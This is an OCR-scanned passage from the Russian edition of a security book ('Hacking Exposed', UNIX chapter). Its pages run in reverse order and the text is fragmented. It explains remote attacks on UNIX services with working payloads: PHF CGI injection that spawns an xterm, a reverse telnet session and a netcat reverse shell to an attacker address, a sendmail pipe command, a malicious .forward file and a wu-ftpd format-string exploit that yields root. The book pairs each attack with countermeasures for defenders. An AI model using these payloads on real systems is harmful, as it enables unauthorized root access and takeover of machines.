Стюарт Мак-Клар, Джоел Скембрэй, Джордж Куртц. Секреты хакеров. Безопасность сетей - готовые решения

Подождите немного. Документ загружается.

•

&•"

Службы удаленного вызова процедур (RPC)

Популярность

Простота

Опасность

Степень риска

,

9

9

10

9

Удаленный вызов

процедур

(RPC — Remote Procedure Call) — это механизм, кото-

рый позволяет программе, работающей на одном компьютере, выполнять программный

код непосредственно на удаленном компьютере. Одна из первых реализаций службы

RPC была разработана компанией Sun Microsystems и использовалась в системе, бази-

рующейся на протоколе XDR (внешнее представление данных —

eXternal

Data Repre-

sentation). Целью этой системы было обеспечение взаимодействия сетевой информаци-

онной службы (NIS — Network Information System) и сетевой файловой системы (NFS —

Network File System), созданных компанией Sun. После разработки компанией Sun Mi-

crosystems службы RPC многие другие производители операционных систем семейства

UNIX также стали включать поддержку RPC в свои продукты. С точки зрения обеспе-

чения взаимодействия распространение и стандартизация RPC — это очень важно и по-

лезно. Однако при разработке службы RPC вопросам безопасности практически не уде-

лялось никакого внимания. Несмотря на то что и компания Sun, и другие разработчики

приложили все усилия, для того, чтобы устранить имеющиеся недостатки в уже исполь-

зуемом программном обеспечении и выпустить соответствующие модули обновления,

нередко оказывается, что механизм RPC по-прежнему таит в себе немало проблем, свя-

занных с огромным количеством ошибок в системе защиты.

Как уже отмечалось в главе 3, при запуске службы RPC регистрируются с помощью

службы преобразования портов

(portmapper).

Для того чтобы установить связь со служ-

бой RPC, у службы преобразования портов необходимо запросить номер порта RPC.

Ранее уже рассматривался метод получения списка запущенных служб RPC, заключаю-

щийся в сканировании портов с использованием утилиты

rpcinfo

или параметра

-п

(если служба преобразования портов блокируется на уровне брандмауэра). К сожале-

нию, во многих версиях UNIX после загрузки по умолчанию включается режим под-

держки RPC. Но это еще полбеды — настоящая проблема состоит в том, что многие

службы RPC очень сложны и работают на уровне привилегий суперпользователя root.

Таким образом, успешный взлом путем переполнения буфера или при отсутствии про-

верки ввода приведет к немедленному получению доступа в качестве суперпользователя.

Взлому путем переполнения буфера были наиболее подвержены службы

грс.

-

ttdbserverd

(http://www.cert.org/advisories/CA-98.ll.tooltalk.html)

И

грс.-

cmsd

(http://www.cert.org/advisories/CA-99-08-cmsd.html),

являющиеся частью

стандартного рабочего стола CDE (Common Desktop Environment). Поскольку обе служ-

бы работают на уровне привилегий суперпользователя, взломщику достаточно вызвать

состояние переполнения буфера и создать обратный канал, воспользовавшись програм-

мой

xterm

либо установив реверсивный telnet-сеанс. К другим не менее опасным служ-

бам RPC

относятся

rpc.statd

(http:

//www.cert.org/advisories/CA-99-05-statd-

automountd.html)

и mountd, которые оказываются активными при использовании се-

тевой файловой системы NFS (см. раздел "NFS" ниже в этой главе). Даже если служба

преобразования портов заблокирована, взломщик может вручную просканировать порты

и попытаться выявить активные службы RPC (с помощью параметра -SR утилиты

шпар),

с которыми обычно связаны порты с большими номерами. После появления но-

вого червя

sadmin/IIS

(http://www.cert.org/advisories/CA-2001-ll.html) стал

широко известным изъян программы

sadmind

пакета Solstice. Многие системы по-

354 Часть II. Хакинг систем

щика этот файл представляет собой "лакомый кусочек", а его модификация открывает

перед злоумышленником весьма богатые возможности. Давайте рассмотрим пример то-

го, что взломщик может добавить в файл

-/.

forward

выбранной им жертвы.

[tsunami]$

cat >

.forward

I"cp

/bin/sh

/home/gk/evil_shell

;

chmod

755

/home/gk/evil_shell"

<crtl> D

[tsunami]$

cat

.forward

I"cp

/bin/sh

/home/gk/evil_shell

;

chmod 755

/home/gk/evil_shell"

Создав такой файл,

взломщик

помещает

его

в соответствующий пользовательский

каталог взламываемой системы (естественно, при условии, что у него имеется право

записи в этот каталог). Затем ему остается лишь отправить почту по адресу жертвы.

[tsunami]$

echo

hello

chump

|

mail

gk@targetsystem.com

Получение сообщения приведет к созданию в рабочем каталоге пользователя фай-

ла

evil_shell.

При

запуске этого файла будет запущена командная оболочка

с

при-

вилегиями, соответствующими уровню привилегий использованной взломщиком

учетной записи.

О

Контрмеры:

защита

программы

sendmaii

Лучшим методом защиты от попыток взлома sendmaii является отказ от ее ис-

пользования во всех случаях, когда эта программа не используется для получения

почты по сети. Если использовать sendmaii все же необходимо, обязательно убеди-

тесь в том, что в вашем распоряжении имеется ее самая последняя версия, в которой

установлены все модули обновления системы защиты

(http://www.sendmail.org).

К другим мерам относится удаление из соответствующего файла всех псевдонимов.

Исследуйте каждый псевдоним, который указывает на программу, а не на учетную за-

пись пользователя. Кроме того, убедитесь, что разрешения, заданные для соответст-

вующих файлов, запрещают внесение в них каких-либо изменений.

Существуют дополнительные утилиты, призванные восполнить недостаточную за-

щищенность sendmaii. Такими утилитами, например, являются

smap

и smapd —

программы, входящие в комплект поставки пакета TIS, который можно бесплатно по-

лучить по адресу

http://www.tis.com/research/software/.

Утилита smap исполь-

зуется для безопасного получения сообщений по сети и их размещения в специально

выделенном каталоге. Утилита smapd периодически проверяет этот каталог и достав-

ляет почту адресатам, используя для этого sendmaii или какую-либо другую про-

грамму. Данный подход позволяет разорвать связь между sendmaii и нелегальными

пользователями, поскольку все соединения для получения почты устанавливает ути-

лита smap, а не sendmaii. И наконец, можно перейти к использованию более надеж-

ного агента

МТА,

такого как

qmail

или postfix. Программа

qmail,

написанная

Дэном Бернштейном (Dan Bernstein), представляет собой современный эквивалент

sendmaii. Одной из основных целей создания программы qmail было обеспечение

безопасности при работе с электронной почтой, и в настоящее время она пользуется

очень хорошей репутацией (подробнее см. по адресу

http://www.qmail.org).

Про-

грамма

postfix

(http://www.postfix.com/),

написанная Витсом

Венема

(Wietse

Venema),

также является более защищенным аналогом утилиты sendmaii.

Кроме вышеупомянутых изъянов, программа sendmaii зачастую неправильно

конфигурируется, что позволяет с ее помощью рассылать

спэмы.

В программе

sendmaii версии 8.9 и выше по умолчанию включен режим, предотвращающий ее

использование для таких целей. Для того чтобы получить об этом более подробную

информацию и защитить узел от атак спэмеров, обратитесь по адресу

http://www.

sendmaii.org/tips/relaying.html.

Глава 8. Хакинг UNIX 353

S

sendmail

Популярность

Простота

Опасность

Степень риска

8

5

8

Данная тема столь обширна, что вполне заслуживает отдельной книги. С чего же

начать? Программа sendmail — это агент рассылки электронной почты (МТА — mail

transfer agent), используемый во многих системах UNIX. Из всех программ UNIX

sendmail, пожалуй, является самой "вредной". Она обладает очень широким набо-

ром функций, в связи с чем позволяет настраивать свои параметры самыми разными

способами и является очень сложной в использовании. Фактически о первых попыт-

ках взлома sendmail стало известно еше в 1988 году и с тех пор ее использовали для

получения несанкционированного доступа к тысячам систем. Одно время была даже

популярной такая шутка: "Какая ошибка в sendmail признана лучшей ошибкой не-

дели?" В течение последних лет sendmail была значительно усовершенствована в

плане безопасности, но она по-прежнему остается очень большой программой, ис-

ходный код которой содержит более 80000 строк. Таким образом, вероятность обна-

ружения новых изъянов в системе защиты по-прежнему достаточно велика.

Как вы помните из главы 3, с помощью программы

sendmail,

а точнее ее команд

vrfy и ехрп, можно идентифицировать пользовательские учетные записи. Это само

по себе представляет угрозу, однако данная угроза — ничто по сравнению с той опас-

ностью, которую таит в себе работающая программа sendmail. За десять последних

лет в sendmail были выявлены целые россыпи изъянов защиты. К сожалению, необ-

ходимо констатировать, что список ее недостатков еще далеко не полон — несмотря

на столь давний срок эксплуатации, в программе постоянно обнаруживаются новые и

новые проблемы. Многие из этих проблем связаны с переполнением буфера при уда-

ленном подключении, а также с возможностью взлома при отсутствии проверки вво-

да. Один из самых популярных методов взлома sendmail заключался в использова-

нии недостатка версии

4.1,

проявляющегося при создании конвейеров. Суть проблемы

состояла в том, что взломщик с использованием конвейера мог направить программе

sendmail команды для выполнения. При этом sendmail выполняла любую команду

с привилегиями, которые применялись для программ, расположенных в каталоге bin.

helo

mail

from:

I

rcpt

to:

bounce

data

mail from: bin

rcpt

to: | sed

4,/

A

$/d'

I sh

data

Помимо универсальных методов, направленных на переполнение буфера или на

взлом при отсутствии проверки ввода, для получения несанкционированного доступа

часто применяются средства, специфичные для sendmail. Например, одним из распро-

страненных методов является создание или модификация пользовательского файла

~/ .

forward

с применением FTP или NFS при условии, конечно, что у взломщика име-

ется доступ для записи в рабочий каталог этого пользователя. В файле

-/.forward

обычно содержатся сведения о том, куда нужно перенаправлять почтовые сообщения

или какие программы нужно запускать при ее поступлении. Очевидно, что для взлом-

352 Часть II. Хакинг систем

Кроме того, многие

FTP-серверы

взломаны охотниками за программным обеспечением,

которые помещают нелегальные программы в

скрытых

каталогах. Поэтому, если нагруз-

ка на вашу сеть возрастет за день в три раза, это может служить косвенным признаком

того, что вашу систему используют для копирования очередной пиратской копии.

Помимо риска, связанного с разрешением анонимных подключений, FTP-серверы

вносят свою лепту и в создание проблем, возникающих при переполнении буфера и дру-

гих нарушениях. Одно из таких слабых мест было недавно обнаружено в системах, исполь-

зующих для поддержки протокола FTP программу

wu-ftpd

2.6.0 и ее более ранние версии

(ftp://ftp.auscert.org.au/pub/auscert/advisory/AA-2000.02).

Эта ошибка связа-

на с неправильной проверкой аргументов в нескольких вызовах функций, обеспечиваю-

щих возможность использования на узле ограниченного набора команд. Однако при этом

взломщик может применить специальные форматы вывода символов, используемые

функцией

printf

()

(%f,

%p, %п и

т.д.),

и

выполнить

произвольный

код с

привилегиями

root. Вот как выглядит такая атака, примененная к системе Red Hat 6.2.

[thunder]*

wugod

-t 192.168.1.10 -sO

Target: 192.168.1.10

(ftp/<shellcode>):

RedHat 6.2 (?) with wuftpd

2.6.0(1)

from

rpm

Return Address: 0x08075844, AddrRetAddr: Oxbfffb028, Shellcode: 152

loggin into

system..

USER ftp

331 Guest login ok, send your complete e-mail address as password.

PASS

<shellcode>

230-Next

time please use your e-mail address as your password

230- for example: joe@thunder

230

Guest

login

ok,

access

restrictions

apply.

STEP

2 :

Skipping,

magic

number

already

exists:

[87,01:03,02:01,01:02,04]

STEP

3 :

Checking

if we can

reach

our

return

address

by

format

string

STEP

4 : Ptr

address

test:

Oxbfffb028

(if it is not

Oxbfffb028

Л

С

me

now)

STEP

5 :

Sending

code.,

this

will

take

about

10

seconds.

Press

л

\

to leave shell

Linux shadow

2.2.14-5.0

#1 Tue Mar 7

21:07:39

EST 2000 i686 unknown

uid=0(root)

gid=0(root)

egid=50(ftp)

groups=50(ftp)

Подобная атака оказывается поистине смертельной. Анонимного доступа к уязви-

мому FTP-серверу, который поддерживает выполнение определенных команд, вполне

достаточно, чтобы получить доступ с правами root.

Еще один изъян в системе безопасности, обнаруженный в системе BSD еще в 1993

году, связан

с

демоном

ftpd.

Его

описание можно найти

по

адресу

http:

//www.cert.

org/advisories/CA-2000-13

.html.

Хотя в данной книге этот вопрос подробно рас-

сматриваться не будет, помните о том, что наличие подобного изъяна также может

оказаться достаточно опасным.

О Контрмеры: защита FTP

Хотя протокол FTP очень полезен, необходимо помнить, что разрешение аноним-

ного доступа к FTP-серверу может весьма пагубно сказаться на "самочувствии" ва-

шего сервера. Оцените необходимость использования

FTP-сервера

и определите,

нужно ли предоставлять возможность анонимного доступа. В таких случаях для защи-

ты сервера необходимо предпринять специальные меры. Очень важно установить са-

мые последние версии модулей обновления, а также запретить или как минимум ог-

раничить количество каталогов, в которые разрешена запись всем пользователям. А

лучше вовсе отказаться от таких каталогов.

Глава 8.

Хакинг

UNIX 351

пользует порт 69 и характеризуется очень низким уровнем безопасности. Практически

каждый случай, когда взломщик встречает систему, на которой запущен сервер

TFTP,

заканчивается попыткой получения через TFTP копии файла

/etc/passwd.

Если сервер

TFTP не настроен должным образом, это приводит к тому, что система без малейшего

сопротивления позволяет скопировать этот файл. Тем самым в руки взломщика попада-

ет файл с информацией о пользовательских именах, после чего он может попробовать

подобрать пароль. Кроме того, если пароли не хранятся в файле

/etc/shadow,

то, по-

мимо пользовательских имен, взломщик получает также и зашифрованные пароли, в ре-

зультате чего им может быть предпринята попытка их взлома или подбора.

Многие последние версии TFTP по умолчанию настроены таким образом, что раз-

решают доступ только к каталогу

/tf

tpboot. Это очень хорошая мера предосторожно-

сти, однако все же возможность получения файлов с диска взламываемого компьютера,

пусть даже лишь из одного каталога /tf tpboot, может угрожать безопасности. Напри-

мер, злоумышленник может найти в нем важные конфигурационные

файлы,

маршрутизаторов, имена которых обычно имеют вид

<имя_узла_маршрутизатора>.с±д.

Во многих случаях взломщик также сможет получить доступ к паролям маршрутизатора

и строкам доступа SNMP. Нам приходилось встречать целые сети, взломанные в тече-

ние нескольких часов с помощью подключения к незащищенному

TFTP-серверу

и по-

лучения от него конфигурационных файлов маршрутизаторов. Извлечь из этих файлов

пароли и строки доступа SNMP — это лишь дело техники. Как правило, эти сведения

оказываются идентичными для каждого сетевого устройства.

О Контрмеры: защита TFTP

Убедитесь в том, что сервер TFTP предоставляет доступ лишь к определенным ка-

талогам, таким как /tftpboot. Это воспрепятствует получению важной информации

о конфигурации системы. Кроме

того,.

рассмотрите возможность реализации меха-

низма управления доступом на уровне всей сети в целом и на уровне отдельных узлов,

который запрещал бы несанкционированный доступ к серверу TFTP.

I

RP

Популярность

Простота

Опасность

Степень риска

8

7

8

8

В настоящее время протокол FTP (File Transfer Protocol), позволяющий обмениваться

файлами с удаленными системами, является одним из наиболее популярных. Это одна

из причин, по которым он часто используется для несанкционированного доступа к

удаленным системам или скрытой записи файлов. Многие

FTP-серверы

разрешают

анонимный доступ, т.е. позволяют подключаться любому пользователю без какой-либо

аутентификации. Обычно при этом файловая система, доступная анонимному пользова-

телю, ограничивается определенными каталогами. Однако иногда бывает так, что ано-

нимный пользователь может получить доступ к любому каталогу и файлу системы. Та-

кая оплошность системного администратора дает возможность взломщику найти важные

конфигурационные файлы, прежде всего /etc/passwd. Что еще хуже, многие

FTP-

серверы

позволяют всем пользователям записывать информацию в свои каталоги. Такая

"гремучая смесь" является "миной замедленного действия", подложенной под систему

защиты. Например, взломщик может поместить файл

.rhosts

в личный каталог поль-

зователя, чтобы впоследствии подключиться к системе с помощью утилиты rlogin.

350 Часть II. Хакинг систем

!

Контрмеры: защита от попыток создания

обратных каналов

Противостоять попыткам создания обратного канала очень трудно. Самой лучшей

превентивной мерой является применение всех средств обеспечения безопасности,

что позволит устранить возможность использования подобного метода. К таким мерам

относятся отключение ненужных служб и применение всех модулей обновления сразу

же после их появления.

Среди прочих защитных мероприятий можно выделить следующие.

Т Удалите систему X со всех компьютеров, которым требуется высокий уровень обес-

печения безопасности.

Это

позволит защититься не только от потенциальной опас-

ности использования взломщиками программы

xterm,

но и от служащих, которые

могут попытаться расширить свои полномочия до привилегий суперпользователя

root, воспользовавшись недостаточной степенью защиты Х-сервера.

• Если Web-сервер функционирует с привилегиями пользователя nobody, на-

стройте разрешения

для

исполняемых файлов, например

telnet,

таким обра-

зом, чтобы запретить их выполнение всем пользователям, за исключением вла-

дельцев этих файлов и определенных групп (например, с использованием ко-

манды

chmod

750 telnet). Это позволит сохранить возможность запуска

telnet

легитимными

пользователями,

но

лишит

такой

возможности

те

про-

граммы, использующие идентификаторы пользователей, которые не должны

запускать

telnet

в

процессе своей работы.

А В некоторых случаях можно настроить брандмауэр таким образом, чтобы запре-

тить соединения, исходящие от Web-сервера или другого внутреннего узла. Это

особенно полезно, если брандмауэр построен на основе прокси-сервера, по-

скольку создать обратный канал через такой брандмауэр, выполняющий аутен-

тификацию, достаточно сложно, но все же возможно.

Часто используемые методы удаленного взлома

Хотя мы не сможем описать все возможные методы удаленного взлома, однако,

как нам кажется, у вас уже должно было выработаться общее представление об основ-

ных принципах подобных атак, на основании которого вы сможете самостоятельно

разобраться в тех или иных конкретных методах. Перед завершением обсуждения ме-

тодов удаленного взлома мы хотим рассмотреть несколько важных служб, часто под-

вергающимся таким атакам, а также указать, с помощью каких контрмер можно сни-

зить риск использования этих служб для проникновения в систему в тех случаях, ко-

гда отключение службы не представляется возможным.

TFTP

Популярность

Простота

Опасность

Степень риска

8

1

3

4

Протокол TFTP (Trivial File Transfer Protocol — простой протокол передачи файлов)

обычно используется для загрузки бездисковых рабочих станций или сетевых устройств,

таких как маршрутизаторы. TFTP — это основанный на UDP протокол, который ис-

Глава 8. Хакинг UNIX 349

Возвращаясь к рассматриваемому примеру, отметим, что для инициализации ревер-

сивного соединения

telnet

на

взламываемом сервере необходимо запустить следую-

щую команду, действие которой основано на наличии уже известного нам изъяна PHF.

/bin/telnet

1Р_хакера

80 | /bin/sh I /bin/telnet

1Р_хакера

25

Данная команда, представленная в виде параметра

PHF,

выглядит следующим образом.

/cgi-bin/phf?Qalias=x%Oa/bin/telnet%20IP_xaKepa

%2080%20|%20/bin/sh%20|%20/bin/telnet%20IP_xaKepa%2025

Давайте посмотрим, что происходит, когда броузер передает Web-серверу данную

строку. С помощью команды /bin/telnet

1Р_хакера

8.0 на взламываемом узле запус-

кается

telnet

и

подключается

к

порту

80

нашего компьютера.

Это

позволит

нам

вво-

дить команды, которые будут выполняться удаленным компьютером. В соответствии со

стандартными соглашениями ввода/вывода системы UNIX все, что мы будем набирать

на клавиатуре, будет перенаправляться в качестве входных данных командной оболочке

Bourne

(/bin/sh).

Выводимые же результаты с помощью конвейера будут перенаправ-

лены командой /bin/telnet по адресу

1Р_хакера

на порт 25. Все это и создаст ревер-

сивный сеанс telnet-связи, отображаемый в двух отдельных окнах. Порты 80 и 25 выбра-

ны из-за того, что большинство брандмауэров чаще всего разрешает их использовать для

создания исходящих соединений. Однако можно выбрать и любые другие порты, —

лишь бы их использование для обмена данными не блокировалось брандмауэром.

Еще один метод создания обратного канала заключается в использовании самой ути-

литы пс. Для этого достаточно, чтобы программа пс уже присутствовала на сервере или

могла быть помещена туда с помощью какого-либо механизма (например, через ано-

нимный сеанс FTP). Как мы уже не раз отмечали, пс — это одна из лучших утилит. По-

этому совсем не удивительно, что в последнее время ее можно найти в комплекте по-

ставки многих бесплатных версий UNIX. К сожалению, последнее обстоятельство имеет

и обратную сторону — это повышает вероятность того, что хакеру даже не понадобится

внедрять эту утилиту на

интересующий

его узел. Однако само присутствие пс на узле

еще вовсе не означает, что ее можно сразу же использовать для создания обратного ка-

нала, поскольку нет никаких гарантий того, что она была скомпилирована с использо-

ванием директивы

#def

ine

GAPING__SECURITY_HOLE,

без которой параметр

-е,

исполь-

зуемый для создания обратного канала, применить не удастся. В нашем примере мы бу-

дем считать, что на узле каким-то образом оказалась нужная версия пс.

Подобно описанному выше telnet-методу, создание обратного канала с помощью

утилиты пс состоит из двух этапов. Сначала необходимо выполнить следующую ко-

манду, которая впоследствии обеспечит взаимодействие с обратным каналом, создан-

ным с использованием пс на взламываемом компьютере.

[tsunami]#

пс -1

-n

-v -p 80

После того как запущена утилита прослушивания, на удаленном узле необходимо

выполнить следующую команду.

пс -е /bin/sh

1Р_хакера

80

Данная команда, представленная в форме, требуемой для использования изъяна

PHF, имеет следующий вид.

/cgi-bin/phf?Qalias=x%Oa/bin/nc%20-e%20/bin/sh%20JP_xaKepa%2080

Как только Web-сервер выполнит эту строку, с помощью утилиты пс будет создан

обратный канал, который подключит командную оболочку (в данном случае —

/bin/sh) к находящемуся в режиме ожидания компьютеру хакера. Это обеспечит ин-

терактивный доступ к командной оболочке, причем соединение будет установлено са-

мой взламываемой системой.

348 Часть II.

Хакинг

систем

^

О / а

«*Л

В

*

Реверсивный сеанс telnet и обратные каналы

Популярность

Простота

Опасность

Степень риска

5

3

8

5

Безусловно, программа

xterm

представляет собой самое простое средство получения

контроля над системой UNIX. Однако как быть в том случае, если об этом знает не

только злоумышленник, но и администратор, удаливший систему X? Эта мера, конечно

же, повысит безопасность системы UNIX, но одной ее недостаточно, так как в распоря-

жении потенциального взломщика остается еще много других методов получения не-

санкционированного доступа. Одним из таких методов, в частности, является создание

обратных каналов. В данном случае термин обратный канал (back channel) применяется

для описания механизма, с помощью которого коммуникационный канал создается по

направлению от взламываемого узла к компьютеру взломщика, а не наоборот, как при

использовании обычных коммуникационных каналов. Нужно напомнить, что в рас-

сматриваемом примере взломщик не может получить интерактивный доступ к команд-

ной оболочке обычным

способом,

так как все порты, кроме 80 и 443, блокируются

брандмауэром. Таким образом, злоумышленник должен добиться того, чтобы взламы-

ваемый сервер инициировал сеанс с его компьютером, т.е. создать обратный канал.

Для решения этой задачи можно воспользоваться несколькими методами. Первый

из них, называемый реверсивным сеансом telnet, заключается в применении утилиты

telnet

для

создания обратного канала

от

взламываемой системы

к

компьютеру

взломщика. Название реверсивный сеанс telnet (reverse telnet) означает, что устанавли-

ваемое

с

помощью команды

telnet

соединение инициализируется

не

системой

взломщика, а системой, к которой он хочет получить доступ. В большинстве систем

UNIX

имеется клиент

telnet

и его

использование практически никогда

не

ограничи-

вается. Именно поэтому в тех случаях, когда программа xterm оказывается недоступ-

ной,

telnet

является вторым прекрасным средством, которое можно применить

для

создания обратного канала. Чтобы

с

помощью команды

telnet

создать обратный

ка-

нал, необходимо воспользоваться всемогущей утилитой

netcat

(nc). Для того чтобы

другой

компьютер

мог

связаться

с

вашим компьютером

посредством

утилиты

telnet,

необходимо, чтобы на последнем в режиме ожидания была запущена утилита пс, ко-

торая

и

обеспечит установку

реверсивного

соединения

telnet.

Для

этого

в

двух

от-

дельных окнах необходимо запустить на выполнение следующие команды.

[tsunami]#

nc

-I

-n

-v

-р 80

listening on [any] 80

[tsunami]#

nc -1 -n -v -p 25

listening on [any] 25

Прежде чем запускать утилиту пс, убедитесь, что в вашей системе с входящими пор-

тами 80 и 25 не связано никаких служб, находящихся в режиме ожидания запросов, на-

пример

HTTPD

или

sendmail.

Если такие службы имеются, необходимо завершить

вы-

полнение соответствующих процессов

с

помощью команды

kill,

чтобы освободить

тре-

буемые порты для утилиты пс. Параметр -1 означает, что утилиту пс необходимо

запустить в режиме ожидания запросов; параметр -v включает режим вывода подробной

информации; параметр -п указывает, что IP-адреса не нужно преобразовывать в имена

узлов, а параметр -р определяет порт, который будет прослушиваться.

Глава 8. Хакинг UNIX 347

практикой и считается хорошим решением с точки зрения безопасности. Таким обра-

зом, если взломщику удастся проникнуть на Web-сервер, используя недостатки в об-

работке ввода PHF, он сможет выполнять код на сервере с уровнем привилегий поль-

зователя nobody. Это, конечно, важно, но возможность запуска исполняемого кода —

лишь первый шаг в получении интерактивного доступа к командной оболочке.

^

Ч

f

0

Операции в системе X

Популярность

Простота

Опасность

Степень риска

7

3

8

6

После того как взломщик получил возможность выполнять команды на Web-сервере,

используя недостатки в реализации PHF, первым из методов, которым он воспользуется

для получения интерактивного доступа к командной оболочке, будет применение

средств X Windows системы UNIX (далее — просто X). X — это система оконного ин-

терфейса, которая позволяет разным программам использовать один и тот же графиче-

ский дисплей. Система X чрезвычайно устойчива и позволяет поддерживающим ее кли-

ентским программам отображать свои результаты на локальном или на удаленном сер-

вере X (с использованием портов

6000—6063).

Один из самым удобных для взломщика

инструментов в этом случае — клиентская программа

xterm.

Эта программа предназна-

чена для запуска локальной командной оболочки, работающей под управлением X. Од-

нако, применив параметр -display, взломщик может перенаправить командную обо-

лочку на сервер X собственного компьютера. Вот так — быстро и просто.

Давайте посмотрим,

.как

с использованием изъяна PHF злоумышленник может по-

лучить результаты, выходящие за рамки простого отображения содержимого файла

passwd. Как вы помните, для достижения последнего результата использовалась сле-

дующая команда.

/cgi-bin/phf?Qalias=x%Oa/bin/cat/%20/etc/passwd

Поскольку на Web-сервере взломщик может выполнять любые удаленные команды, то

немного модифицированный вариант позволит получить и интерактивный доступ к ко-

мандной оболочке. Все, что для этого нужно сделать, — это заменить команду

/bin/

cat /

etc/passwd

командой

/usr/Xl!R6/bin/xterm

-ut

-display

1Р_хакера:

О.

О, как по-

казано ниже.

/cgi-bin/phf?Qalias=x%Oa/usr/XllR6/bin/xterm%20-ut%20-display

1Р_хакера:0.О

Это приведет к тому, что удаленный сервер запустит xterm и выведет окно на X-

сервере хакера, имеющего IP-адрес

1Р_хакера,

с идентификатором окна 0 и идентифи-

катором экрана 0. С этого момента в руках взломщика будет полный контроль над целе-

вым компьютером. Кроме того, из-за использования параметра -ut это событие не бу-

дет зарегистрировано системой. Используемые в команде символы

%20

представляют

собой

шестнадцатеричное

представление символов пробела, с помощью которых пара-

метры отделяются друг от друга (для получения более подробной информации восполь-

зуйтесь командой

man

ascii).

Таким образом, взломщик получил интерактивный дос-

туп к командной оболочке без регистрации любой службой Web-сервера. Кроме того,

вы, должно быть, обратили внимание на то, что в команде использован полный путь к

исполняемому файлу xterm. Это сделано, чтобы обеспечить запуск программы незави-

симо от того, правильно ли установлена переменная окружения PATH. Применение пол-

ного имени файла гарантирует безусловный запуск соответствующей программы.

346 Часть II. Хакинг систем

очень трудно выполнять проверку каждой порции входных данных, лучше, чтобы эти про-

цедуры по умолчанию отбрасывали все критические данные. Кроме того, после компиля-

ции тщательно контролируйте и тестируйте весь программный код.

Интерактивный доступ к командной оболочке

Обсудив два основных метода получения доступа к системе UNIX, поговорим и о

методах, используемых для получения доступа к командной оболочке. Необходимо

помнить, что основной целью любого взломщика является получение доступа к ко-

мандной строке или к командной оболочке интересующей его системы. Традицион-

ный метод получения интерактивного доступа к командной оболочке заключается в

удаленной регистрации

на

сервере

UNIX

с

помощью таких программ,

как

telnet,

rlogin или ssh. Кроме того, можно выполнять команды, используя утилиты rsh,

ssh или rexec, не проходя этапа удаленной регистрации. У вас может возникнуть во-

прос: а что, если все службы, поддерживающие удаленный доступ, отключены или за-

блокированы на уровне брандмауэра? Может ли в этом случае взломщик получить

доступ к командной оболочке целевой системы? Хороший вопрос. Давайте рассмот-

рим один пример, на котором можно исследовать различные методы, с помощью ко-

торых взломщик может получить интерактивный доступ к командной оболочке UNIX.



Эти методы иллюстрируются на рис.

8.1.

Web-сервер Почтовый сервер Сервер FTP

Демилитаризованный

сегмент

Внешний сегмент Внутренний сегмент

Брандмауэр

Рис.

8.1.

Упрощенная архитектура демилитаризованной зоны

Рабочая станция

Сервер NT

Предположим, что взломщик пытается получить доступ к Web-серверу, работаю-

щему под управлением операционной системы UNIX, который находится в сегменте

так называемой "демилитаризованной зоны" (DMZ) — небольшой сети, размещенной

за промышленным маршрутизатором или брандмауэром, защищающим внутреннюю

сеть. Тип и модель брандмауэра или маршрутизатора не имеют особого значения.

Важно лишь понимать, что такое устройство относится к классу маршрутизирующих

брандмауэров, которые не выполняют функций сервера-посредника ни для одной из

служб. Предположим, что единственные службы, которые поддерживаются брандмау-

эром, — это HTTP (порт 80) и HTTP поверх SSL (HTTPS) (порт 443). Теперь предпо-

ложим, что Web-сервер не может противостоять попыткам взлома, например, осно-

ванным на описанном выше изъяне PHF. Кроме того, пусть Web-сервер работает на

уровне привилегий пользователя nobody, что является широко распространенной

Глава 8. Хакинг UNIX

345